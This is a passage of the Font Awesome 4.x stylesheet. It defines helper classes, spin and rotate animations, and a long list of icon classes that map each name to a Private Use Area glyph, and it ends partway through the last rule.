/* Deprecated as of 4.4.0 */
.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left {
  margin-right: .3em; }

.fa.pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: ""; }

.fa-music:before {
  content: ""; }

.fa-search:before {
  content: ""; }

.fa-envelope-o:before {
  content: ""; }

.fa-heart:before {
  content: ""; }

.fa-star:before {
  content: ""; }

.fa-star-o:before {
  content: ""; }

.fa-user:before {
  content: ""; }

.fa-film:before {
  content: ""; }

.fa-th-large:before {
  content: ""; }

.fa-th:before {
  content: ""; }

.fa-th-list:before {
  content: ""; }

.fa-check:before {
  content: ""; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: ""; }

.fa-search-plus:before {
  content: ""; }

.fa-search-minus:before {
  content: ""; }

.fa-power-off:before {
  content: ""; }

.fa-signal:before {
  content: ""; }

.fa-gear:before,
.fa-cog:before {
  content: ""; }

.fa-trash-o:before {
  content: ""; }

.fa-home:before {
  content: ""; }

.fa-file-o:before {
  content: ""; }

.fa-clock-o:before {
  content: ""; }

.fa-road:before {
  content: ""; }

.fa-download:before {
  content: ""; }

.fa-arrow-circle-o-down:before {
  content: ""; }

.fa-arrow-circle-o-up:before {
  content: ""; }

.fa-inbox:before {
  content: ""; }

.fa-play-circle-o:before {
  content: ""; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: ""; }

.fa-refresh:before {
  content: ""; }

.fa-list-alt:before {
  content: ""; }

.fa-lock:before {
  content: ""; }

.fa-flag:before {
  content: ""; }

.fa-headphones:before {
  content: ""; }

.fa-volume-off:before {
  content: ""; }

.fa-volume-down:before {
  content: ""; }

.fa-volume-up:before {
  content: ""; }

.fa-qrcode:before {
  content: ""; }

.fa-barcode:before {
  content: ""; }

.fa-tag:before {
  content: ""; }

.fa-tags:before {
  content: ""; }

.fa-book:before {
  content: ""; }

.fa-bookmark:before {
  content: ""; }

.fa-print:before {
  content: ""; }

.fa-camera:before {
  content: ""; }

.fa-font:before {
  content: ""; }

.fa-bold:before {
  content: ""; }

.fa-italic:before {
  content: ""; }

.fa-text-height:before {
  content: ""; }

.fa-text-width:before {
  content: ""; }

.fa-align-left:before {
  content: ""; }

.fa-align-center:before {
  content: ""; }

.fa-align-right:before {
  content: ""; }

.fa-align-justify:before {
  content: ""; }

.fa-list:before {
  content: ""; }

.fa-dedent:before,
.fa-outdent:before {
  content: ""; }

.fa-indent:before {
  content: ""; }

.fa-video-camera:before {
  content: ""; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: ""; }

.fa-pencil:before {
  content: ""; }

.fa-map-marker:before {
  content: ""; }

.fa-adjust:before {
  content: ""; }

.fa-tint:before {
  content: ""; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: ""; }

.fa-share-square-o:before {
  content: ""; }

.fa-check-square-o:before {
  content: ""; }

.fa-arrows:before {
  content: ""; }

.fa-step-backward:before {
  content: ""; }

.fa-fast-backward:before {
  content: ""; }

.fa-backward:before {
  content: ""; }

.fa-play:before {
  content: ""; }

.fa-pause:before {
  content: ""; }

.fa-stop:before {
  content: ""; }

.fa-forward:before {
  content: ""; }

.fa-fast-forward:before {
  content: ""; }

.fa-step-forward:before {
  content: ""; }

.fa-eject:before {
  content: ""; }

.fa-chevron-left:before {
  content: ""; }

.fa-chevron-right:before {
  content: ""; }

.fa-plus-circle:before {
  content: ""; }

.fa-minus-circle:before {
  content: ""; }

.fa-times-circle:before {
  content: ""; }

.fa-check-circle:before {
  content: ""; }

.fa-question-circle:before {
  content: ""; }

.fa-info-circle:before {
  content: ""; }

.fa-crosshairs:before {
  content: ""; }

.fa-times-circle-o:before {
  content: ""; }

.fa-check-circle-o:before {
  content: ""; }

.fa-ban:before {
  content: ""; }

.fa-arrow-left:before {
  content: ""; }

.fa-arrow-right:before {
  content: ""; }

.fa-arrow-up:before {
  content: ""; }

.fa-arrow-down:before {
  content: ""; }

.fa-mail-forward:before,
.fa-share:before {
  content: ""; }

.fa-expand:before {
  content: ""; }

.fa-compress:before {
  content: ""; }

.fa-plus:before {
  content: ""; }

.fa-minus:before {
  content: ""; }

.fa-asterisk:before {
  content: ""; }

.fa-exclamation-circle:before {
  content: ""; }

.fa-gift:before {
  content: ""; }

.fa-leaf:before {
  content: ""; }

.fa-fire:before {
  content: ""; }

.fa-eye:before {
  content: ""; }

.fa-eye-slash:before {
  content: ""; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: ""; }

.fa-plane:before {
  content: ""; }

.fa-calendar:before {
  content: ""; }

.fa-random:before {
  content: ""; }

.fa-comment:before {
  content: ""; }

.fa-magnet:before {
  content: ""; }

.fa-chevron-up:before {
  content: ""; }

.fa-chevron-down:before {
  content: ""; }

.fa-retweet:before {
  content: ""; }

.fa-shopping-cart:before {
  content: ""; }

.fa-folder:before {
  content: ""; }

.fa-folder-open:before {
  content: ""; }

.fa-arrows-v:before {
  content: ""; }

.fa-arrows-h:before {
  content: ""; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: ""; }

.fa-twitter-square:before {
  content: ""; }

.fa-facebook-square:before {
  content: ""; }

.fa-camera-retro:before {
  content: ""; }

.fa-key:before {
  content: ""; }

.fa-gears:before,
.fa-cogs:before {
  content: ""; }

.fa-comments:before {
  content: ""; }

.fa-thumbs-o-up:before {
  content: ""; }

.fa-thumbs-o-down:before {
  content: ""; }

.fa-star-half:before {
  content: ""; }

.fa-heart-o:before {
  content: ""; }

.fa-sign-out:before {
  content: ""; }

.fa-linkedin-square:before {
  content: ""; }

.fa-thumb-tack:before {
  content: ""; }

.fa-external-link:before {
  content: ""; }

.fa-sign-in:before {
  content: ""; }

.fa-trophy:before {
  content: ""; }

.fa-github-square:before {
  content: ""; }

.fa-upload:before {
  content: ""; }

.fa-lemon-o:before {
  content: ""; }

.fa-phone:before {
  content: ""; }

.fa-square-o:before {
  content: ""; }

.fa-bookmark-o:before {
  content: ""; }

.fa-phone-square:before {
  content: ""; }

.fa-twitter:before {
  content: ""; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: ""; }

.fa-github:before {
  content: ""; }

.fa-unlock:before {
  content: ""; }

.fa-credit-card:before {
  content: ""; }

.fa-feed:before,
.fa-rss:before {
  content: ""; }

.fa-hdd-o:before {
  content: ""; }

.fa-bullhorn:before {
  content: ""; }

.fa-bell:before {
  content: ""; }

.fa-certificate:before {
  content: ""; }

.fa-hand-o-right:before {
  content: ""; }

.fa-hand-o-left:before {
  content: ""; }

.fa-hand-o-up:before {
  content: ""; }

.fa-hand-o-down:before {
  content: ""; }

.fa-arrow-circle-left:before {
  content: ""; }

.fa-arrow-circle-right:before {
  content: ""; }

.fa-arrow-circle-up:before {
  content: ""; }

.fa-arrow-circle-down:before {
  content: ""; }

.fa-globe:before {
  content: ""; }

.fa-wrench:before {
  content: ""; }

.fa-tasks:before {
  content: ""; }

.fa-filter:before {
  content: ""; }

.fa-briefcase:before {
  content: ""; }

.fa-arrows-alt:before {
  content: ""; }

.fa-group:before,
.fa-users:before {
  content: ""; }

.fa-chain:before,
.fa-link:before {
  content: ""; }

.fa-cloud:before {
  content: ""; }

.fa-flask:before {
  content: ""; }

.fa-cut:before,
.fa-scissors:before {
  content: ""; }

.fa-copy:before,
.fa-files-o:before {
  content: ""; }

.fa-paperclip:before {
  content: ""; }

.fa-save:before,
.fa-floppy-o:before {
  content: ""; }

.fa-square:before {
  content: ""; }

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: ""; }

.fa-list-ul:before {
  content: ""; }

.fa-list-ol:before {
  content: ""; }

.fa-strikethrough:before {
  content: ""; }

.fa-underline:before {
  content: ""; }

.fa-table:before {
  content: ""; }

.fa-magic:before {
  content: ""; }

.fa-truck:before {
  content: ""; }

.fa-pinterest:before {
  content: ""; }

.fa-pinterest-square:before {
  content: ""; }

.fa-google-plus-square:before {
  content: ""; }

.fa-google-plus:before {
  content: ""; }

.fa-money:before {
  content: ""; }

.fa-caret-down:before {
  content: ""; }

.fa-caret-up:before {
  content: ""; }

.fa-caret-left:before {
  content: ""; }

.fa-caret-right:before {
  content: ""; }

.fa-columns:before {
  content: ""; }

.fa-unsorted:before,
.fa-sort:before {
  content: ""; }

.fa-sort-down:before,
.fa-sort-desc:before {
  content: ""; }

.fa-sort-up:before,
.fa-sort-asc:before {
  content: ""; }

.fa-envelope:before {
  content: ""; }

.fa-linkedin:before {
  content: ""; }

.fa-rotate-left:before,
.fa-undo:before {
  content: ""; }

.fa-legal:before,
.fa-gavel:before {
  content: ""; }

.fa-dashboard:before,
.fa-tachometer:before {
  content: ""; }

.fa-comment-o:before {
  content: ""; }

.fa-comments-o:before {
  content: ""; }

.fa-flash:before,
.fa-bolt:before {
  content: ""; }

.fa-sitemap:before {
  content: ""; }

.fa-umbrella:before {
  content: ""; }

.fa-paste:before,
.fa-clipboard:before {
  content: ""; }

.fa-lightbulb-o:before {
  content: ""; }

.fa-exchange:before {
  content: ""; }

.fa-cloud-download:before {
  content: ""; }

.fa-cloud-upload:before {
  content: ""; }

.fa-user-md:before {
  content: ""; }

.fa-stethoscope:before {
  content: ""; }

.fa-suitcase:before {
  content: ""; }

.fa-bell-o:before {
  content: ""; }

.fa-coffee:before {
  content: ""; }

.fa-cutlery:before {
  content: ""; }

.fa-file-text-o:before {
  content: ""; }

.fa-building-o:before {
  content: ""; }

.fa-hospital-o:before {
  content: ""; }

.fa-ambulance:before {
  content: ""; }

.fa-medkit:before {
  content: ""; }

.fa-fighter-jet:before {
  content: ""; }

.fa-beer:before {
  content: ""; }

.fa-h-square:before {
  content: ""; }

.fa-plus-square:before {
  content: ""; }

.fa-angle-double-left:before {
  content: ""; }

.fa-angle-double-right:before {
  content: ""; }

.fa-angle-double-up:before {
  content: ""; }

.fa-angle-double-down:before {
  content: ""; }

.fa-angle-left:before {
  content: ""; }

.fa-angle-right:before {
  content: ""; }

.fa-angle-up:before {
  content: ""; }

.fa-angle-down:before {
  content: ""; }

.fa-desktop:before {
  content: ""; }

.fa-laptop:before {
  content: ""; }

.fa-tablet:before {
  content: ""; }

.fa-mobile-phone:before,
.fa-mobile:before {
  content: ""; }

.fa-circle-o:before {
  content: ""; }

.fa-quote-left:before {
  content: ""; }

.fa-quote-right:before {
  content: ""; }

.fa-spinner:before {
  content: ""; }

.fa-circle:before {
  content: ""; }

.fa-mail-reply:before,
.fa-reply:before {
  content: ""; }

.fa-github-alt:before {
  content: ""; }

.fa-folder-o:before {
  content: ""; }

.fa-folder-open-o:before {
  content: ""; }

.fa-smile-o:before {
  content: ""; }

.fa-frown-o:before {
  content: ""; }

.fa-meh-o:before {
  content: ""; }

.fa-gamepad:before {
  content: ""; }

.fa-keyboard-o:before {
  content: ""; }

.fa-flag-o:before {
  content: ""; }

.fa-flag-checkered:before {
  content: ""; }

.fa-terminal:before {
  content: ""; }

.fa-code:before {
  content: ""; }

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: ""; }

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: ""; }

.fa-location-arrow:before {
  content: ""; }

.fa-crop:before {
  content: ""; }

.fa-code-fork:before {
  content: ""; }

.fa-unlink:before,
.fa-chain-broken:before {
  content: ""; }

.fa-question:before {
  content: ""; }

.fa-info:before {
  content: ""; }

.fa-exclamation:before {
  content: ""; }

.fa-superscript:before {
  content: ""; }

.fa-subscript:before {
  content: ""; }

.fa-eraser:before {
  content: ""; }

.fa-puzzle-piece:before {
  content: ""; }

.fa-microphone:before {
  content: ""; }

.fa-microphone-slash:before {
  content: ""; }

.fa-shield:before {
  content: ""; }

.fa-calendar-o:before {
  content: ""; }

.fa-fire-extinguisher:before {
  content: ""; }

.fa-rocket:before {
  content: ""; }

.fa-maxcdn:before {
  content: ""; }

.fa-chevron-circle-left:before {
  content: ""; }

.fa-chevron-circle-right:before {
  content: ""; }

.fa-chevron-circle-up:before {
  content: ""; }

.fa-chevron-circle-down:before {
  content: ""; }

.fa-html5:before {
  content: ""; }

.fa-css3:before {
  content: ""; }

.fa-anchor:before {
  content: ""; }

.fa-unlock-alt:before {
  content: ""; }

.fa-bullseye:before {
  content: ""; }

.fa-ellipsis-h:before {
  content: ""; }

.fa-ellipsis-v:before {
  content: ""; }

.fa-rss-square:before {
  content: ""; }

.fa-play-circle:before {
  content: ""; }

.fa-ticket:before {
  content: ""; }

.fa-minus-square:before {
  content: ""; }

.fa-minus-square-o:before {
  content: ""; }

.fa-level-up:before {
  content: ""; }

.fa-level-down:before {
  content: ""; }

.fa-check-square:before {
  content: ""; }

.fa-pencil-square:before {
  content: ""; }

.fa-external-link-square:before {
  content: ""; }

.fa-share-square:before {
  content: ""; }

.fa-compass:before {
  content: ""; }

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: ""; }

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: ""; }

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: ""; }

.fa-euro:before,
.fa-eur:before {
  content: ""; }

.fa-gbp:before {
  content: ""; }

.fa-dollar:before,
.fa-usd:before {
  content: ""; }

.fa-rupee:before,
.fa-inr:before {
  content: ""; }

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: ""; }

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: ""; }

.fa-won:before,
.fa-krw:before {
  content: ""; }

.fa-bitcoin:before,
.fa-btc:before {
  content: ""; }

.fa-file:before {
  content: ""; }

.fa-file-text:before {
  content: ""; }

.fa-sort-alpha-asc:before {
  content: ""; }

.fa-sort-alpha-desc:before {
  content: ""; }

.fa-sort-amount-asc:before {
  content: ""; }

.fa-sort-amount-desc:before {
  content: ""; }

.fa-sort-numeric-asc:before {
  content: ""; }

.fa-sort-numeric-desc:before {
  content: ""; }

.fa-thumbs-up:before {
  content: ""; }

.fa-thumbs-down:before {
  content: ""; }

.fa-youtube-square:before {
  content: ""; }

.fa-youtube:before {
  content: ""; }

.fa-xing:before {
  content: ""; }

.fa-xing-square:before {
  content: ""; }

.fa-youtube-play:before {
  content: ""; }

.fa-dropbox:before {
  content: ""; }

.fa-stack-overflow:before {
  content: ""; }

.fa-instagram:before {
  content: ""; }

.fa-flickr:before {
  content: ""; }

.fa-adn:before {
  content: ""; }

.fa-bitbucket:before {
  content: ""; }

.fa-bitbucket-square:before {
  content: ""; }

.fa-tumblr:before {
  content: ""; }

.fa-tumblr-square:before {
  content: ""; }

.fa-long-arrow-down:before {
  content: ""; }

.fa-long-arrow-up:before {
  content: ""; }

.fa-long-arrow-left:before {
  content: ""; }

.fa-long-arrow-right:before {
  content: ""; }

.fa-apple:before {
  content: ""; }

.fa-windows:before {
  content: ""; }

.fa-android:before {
  content: ""; }

.fa-linux:before {
  content: ""; }

.fa-dribbble:before {
  content: ""; }

.fa-skype:before {
  content: ""; }

.fa-foursquare:before {
  content: ""; }

.fa-trello:before {
  content: ""; }

.fa-female:before {
  content: ""; }

.fa-male:before {
  content: ""; }

.fa-gittip:before,
.fa-gratipay:before {
  content: ""; }

.fa-sun-o:before {
  content: ""; }

.fa-moon-o:before {
  content: ""; }

.fa-archive:before {
  content: ""; }

.fa-bug:before {
  content: ""; }

.fa-vk:before {
  content: ""; }

.fa-weibo:before {
  content: ""; }

.fa-renren:before {
  content: ""; }

.fa-pagelines:before {
  content: ""; }

.fa-stack-exchange:before {
  content: ""; }

.fa-arrow-circle-o-right:before {
  content: ""; }

.fa-arrow-circle-o-left:before {
  content: ""; }

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: ""; }

.fa-dot-circle-o:before {
  content: ""; }

.fa-wheelchair:before {
  content: ""; }

.fa-vimeo-square:before {
  content: ""; }

.fa-turkish-lira:before,
.fa-try:before {
  content: ""; }

.fa-plus-square-o:before {
  content: ""; }

.fa-space-shuttle:before {
  content: ""; }

.fa-slack:before {
  content: ""; }

.fa-envelope-square:before {
  content: ""; }

.fa-wordpress:before {
  content: ""; }

.fa-openid:before {
  content: ""; }

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: ""; }

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: ""; }

.fa-yahoo:before {
  content: ""; }

.fa-google:before {
  content: ""; }

.fa-reddit:before {
  content: ""; }

.fa-reddit-square:before {
  content: ""; }

.fa-stumbleupon-circle:before {
  content: ""; }

.fa-stumbleupon:before {
  content: ""; }

.fa-delicious:before {
  content: ""; }

.fa-digg:before {
  content: ""; }

.fa-pied-piper-pp:before {
  content: ""; }

.fa-pied-piper-alt:before {
  content: ""; }

.fa-drupal:before {
  content: ""; }

.fa-joomla:before {
  content: ""; }

.fa-language:before {
  content: ""; }

.fa-fax:before {
  content: ""; }

.fa-building:before {
  content: ""; }

.fa-child:before {
  content: ""; }

.fa-paw:before {
  content: ""; }

.fa-spoon:before {
  content: ""; }

.fa-cube:before {
  content: ""; }

.fa-cubes:before {
  content: ""; }

.fa-behance:before {
  content: ""; }

.fa-behance-square:before {
  content: ""; }

.fa-steam:before {
  content: ""; }

.fa-steam-square:before {
  content: ""; }

.fa-recycle:before {
  content: ""; }

.fa-automobile:before,
.fa-car:before {
  content: ""; }

.fa-cab:before,
.fa-taxi:before {
  content: ""; }

.fa-tree:before {
  content: ""; }

.fa-spotify:before {
  content: ""; }

.fa-deviantart:before {
  content: ""; }

.fa-soundcloud:before {
  content: ""; }

.fa-database:before {
  content: ""; }

.fa-file-pdf-o:before {
  content: ""; }

.fa-file-word-o:before {
  content: ""; }

.fa-file-excel-o:before {
  content: ""; }

.fa-file-powerpoint-o:before {
  content: ""; }

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: ""; }

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: ""; }

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: ""; }

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: ""; }

.fa-file-code-o:before {
  content: ""; }

.fa-vine:before {
  content: ""; }

.fa-codepen:before {
  content: ""; }

.fa-jsfiddle:before {
  content: ""; }

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: ""; }

.fa-circle-o-notch:before {
  content: ""; }

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: ""; }

.fa-ge:before,
.fa-empire:before {
  content: ""; }

.fa-git-square:before {
  content: ""; }

.fa-git:before {
  content: ""; }

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: ""; }

.fa-tencent-weibo:before {
  content: ""; }

.fa-qq:before {
  content: ""; }

.fa-wechat:before,
.fa-weixin:before {
  content: ""; }

.fa-send:before,
.fa-paper-plane:before {
  content: ""; }

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: ""; }

.fa-history:before {
  content: ""; }

.fa-circle-thin:before {
  content: ""; }

.fa-header:before {
  content: ""; }

.fa-paragraph:before {
  content: ""; }

.fa-sliders:before {
  content: ""; }

.fa-share-alt:before {
  content: ""; }

.fa-share-alt-square:before {
  content: ""; }

.fa-bomb:before {
  content: ""; }

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: ""; }

.fa-tty:before {
  content: ""; }

.fa-binoculars:before {
  content: ""; }

.fa-plug:before {
  content: ""; }

.fa-slideshare:before {
  content: ""; }

.fa-twitch:before {
  content: ""; }

.fa-yelp:before {
  content: ""; }

.fa-newspaper-o:before {
  content: ""; }

.fa-wifi:before {
  content: ""; }

.fa-calculator:before {
  content: ""; }

.fa-paypal:before {
  content: ""; }

.fa-google-wallet:before {
  content: ""; }

.fa-cc-visa:before {
  content: ""; }

.fa-cc-mastercard:before {
  content: ""; }

.fa-cc-discover:before {
  content: ""; }

.fa-cc-amex:before {
  content: ""; }

.fa-cc-paypal:before {
  content: ""; }

.fa-cc-stripe:before {
  content: ""; }

.fa-bell-slash:before {
  content: ""; }

.fa-bell-slash-o:before {
  content: ""; }

.fa-trash:before {
  content: ""; }

.fa-copyright:before {
  content: ""; }

.fa-at:before {
  content: ""; }

.fa-eyedropper:before {
  content: ""; }

.fa-paint-brush:before {
  content: ""; }

.fa-birthday-cake:before {
  content: ""; }

.fa-area-chart:before {
  content: ""; }

.fa-pie-chart:before {
  content: ""; }

.fa-line-chart:before {
  content: ""; }

.fa-lastfm:before {
  content: ""; }

.fa-lastfm-square:before {
  content: ""; }

.fa-toggle-off:before {
  content: ""; }

.fa-toggle-on:before {
  content: ""; }

.fa-bicycle:before {
  content: ""; }

.fa-bus:before {
  content: ""; }

.fa-ioxhost:before {
  content: ""; }

.fa-angellist:before {
  content: ""; }

.fa-cc:before {
  content: ""; }

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: ""; }

.fa-meanpath:before {
  content: ""; }

.fa-buysellads:before {
  content: ""; }

.fa-connectdevelop:before {
  content: ""; }

.fa-dashcube:before {
  content: ""; }

.fa-forumbee:before {
  content: ""; }

.fa-leanpub:before {
  content: ""; }

.fa-sellsy:before {
  content: ""; }

.fa-shirtsinbulk:before {
  content: ""; }

.fa-simplybuilt:before {
  content: ""; }

.fa-skyatlas:before {
  content: ""; }

.fa-cart-plus:before {
  content: ""; }

.fa-cart-arrow-down:before {
  content: ""; }

.fa-diamond:before {
  content: ""; }

.fa-ship:before {
  content: ""; }

.fa-user-secret:before {
  content: ""; }

.fa-motorcycle:before {
  content: ""; }

.fa-street-view:before {
  content: ""; }

.fa-heartbeat:before {
  content: ""; }

.fa-venus:before {
  content: ""; }

.fa-mars:before {
  content: ""; }

.fa-mercury:before {
  content: ""; }

.fa-intersex:before,
.fa-transgender:before {
  content: ""; }

.fa-transgender-alt:before {
  content: ""; }

.fa-venus-double:before {
  content: ""; }

.fa-mars-double:before {
  content: ""; }

.fa-venus-mars:before {
  content: ""; }

.fa-mars-stroke:before {
  content: ""; }

.fa-mars-stroke-v:before {
  content: ""; }

.fa-mars-stroke-h:before {
  content: ""; }

.fa-neuter:before {
  content: ""; }

.fa-genderless:before {
  content: ""; }

.fa-facebook-official:before {
  content: ""; }

.fa-pinterest-p:before {
  content: ""; }

.fa-whatsapp:before {
  content: ""; }

.fa-server:before {
  content: ""; }

.fa-user-plus:before {
  content: ""; }

.fa-user-times:before {
  content: ""; }

.fa-hotel:before,
.fa-bed:before {
  content: ""; }

.fa-viacoin:before {
  content: ""; }

.fa-train:before {
  content: ""; }

.fa-subway:before {
  content: ""; }

.fa-medium:before {
  content: ""; }

.fa-yc:before,
.fa-y-combinator:before {
  content: ""; }

.fa-optin-monster:before {
  content: ""; }

.fa-opencart:before {
  content: ""; }

.fa-expeditedssl:before {
  content: ""; }

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: ""; }

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: ""; }

.fa-battery-2:before,
.fa-battery-half:before {
  content: ""; }

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: ""; }

.fa-battery-0:before,
.fa-battery-empty:before {
  content: ""; }

.fa-mouse-pointer:before {
  content: ""; }

.fa-i-cursor:before {
  content: ""; }

.fa-object-group:before {
  content: ""; }

.fa-object-ungroup:before {
  content: ""; }

.fa-sticky-note:before {
  content: ""; }

.fa-sticky-note-o:before {
  content: ""; }

.fa-cc-jcb:before {
  content: ""; }

.fa-cc-diners-club:before {
  content: ""; }

.fa-clone:before {
  content: ""; }

.fa-balance-scale:before {
  content: ""; }

.fa-hourglass-o:before {
  content: ""; }

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: ""; }

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: ""; }

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: ""; }

.fa-hourglass:before {
  content: ""; }

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: ""; }

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: ""; }

.fa-hand-scissors-o:before {
  content: ""; }

.fa-hand-lizard-o:before {
  content: ""; }

.fa-hand-spock-o:before {
  content: ""; }

.fa-hand-pointer-o:before {
  content: ""; }

.fa-hand-peace-o:before {
  content: ""; }

.fa-trademark:before {
  content: ""; }

.fa-registered:before {
  content: ""; }

.fa-creative-commons:before {
  content: ""; }

.fa-gg:before {
  content: ""; }

.fa-gg-circle:before {
  content: ""; }

.fa-tripadvisor:before {
  content: ""; }

.fa-odnoklassniki:before {
  content: ""; }

.fa-odnoklassniki-square:before {
  content: ""; }

.fa-get-pocket:before {
  content: ""; }

.fa-wikipedia-w:before {
  content: ""; }

.fa-safari:before {
  content: ""; }

.fa-chrome:before {
  content: ""; }

.fa-firefox:before {
  content: ""; }

.fa-opera:before {
  content: ""; }

.fa-internet-explorer:before {
  content: ""; }

.fa-tv:before,
.fa-television:before {
  content: ""; }

.fa-contao:before {
  content: ""; }

.fa-500px:before {
  content: ""; }

.fa-amazon:before {
  content: ""; }

.fa-calendar-plus-o:before {
  content: ""; }

.fa-calendar-minus-o:before {
  content: ""; }

.fa-calendar-times-o:before {
  content: ""; }

.fa-calendar-check-o:before {
  content: ""; }

.fa-industry:before {
  content: ""; }

.fa-map-pin:before {
  content: ""; }

.fa-map-signs:before {
  content: ""; }

.fa-map-o:before {
  content: ""; }

.fa-map:before {
  content: ""; }

.fa-commenting:before {
  content: ""; }

.fa-commenting-o:before {
  content: ""; }

.fa-houzz:before {
  content: ""; }

.fa-vimeo:before {
  content: ""; }

.fa-black-tie:before {
  content: ""; }

.fa-fonticons:before {
  content: ""; }

.fa-reddit-alien:before {
  content: ""; }

.fa-edge:before {
  content: ""; }

.fa-credit-card-alt:before {
  content: ""; }

.fa-codiepie:before {
  content: ""; }

.fa-modx:before {
  content: ""; }

.fa-fort-awesome:before {
  content: ""; }

.fa-usb:before {
  content: ""; }

.fa-product-hunt:before {
  content: ""; }

.fa-mixcloud:before {
  content: ""; }

.fa-scribd:before {
  content: ""; }

.fa-pause-circle:before {
  content: ""; }

.fa-pause-circle-o:before {
  content: ""; }

.fa-stop-circle:before {
  content: ""; }

.fa-stop-circle-o:before {
  content: ""; }

.fa-shopping-bag:before {
  content: ""; }

.fa-shopping-basket:before {
  content: ""; }

.fa-hashtag:before {
  content: ""; }

.fa-bluetooth:before {
  content: ""; }

.fa-bluetooth-b:before {
  content: ""; }

.fa-percent:before {
  content: ""; }

.fa-gitlab:before {
  content: ""; }

.fa-wpbeginner:before {
  content: ""; }

.fa-wpforms:before {
  content: ""; }

.fa-envira:before {
  content: ""; }

.fa-universal-access:before {
  content: ""; }

.fa-wheelchair-alt:before {
  content: ""; }

.fa-question-circle-o:before {
  content: ""; }

.fa-blind:before {
  content: ""; }

.fa-audio-description:before {
  content: ""; }

.fa-volume-control-phone:before {
  content: ""; }

.fa-braille:before {
  content: ""; }

.fa-assistive-listening-systems:before {
  content: ""; }

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: ""; }

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: ""; }

.fa-glide:before {
  content: ""; }

.fa-glide-g:before {
  content: ""; }

.fa-signing:before,
.fa-sign-language:before {
  content: ""; }

.fa-low-vision:before {
  content: ""; }

.fa-viadeo:before {
  content: ""; }

.fa-viadeo-square:before {
  content: ""; }

.fa-snapchat:before {
  content: ""; }

.fa-snapchat-ghost:before {
  content: ""; }

.fa-snapchat-square:before {
  content: ""; }

.fa-pied-piper:before {
  content: ""; }

.fa-first-order:before {
  content: ""; }

.fa-yoast:before {
  content: ""; }

.fa-themeisle:before {
  content: ""; }

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: ""; }

.fa-fa:before,
.fa-font-awesome:before {
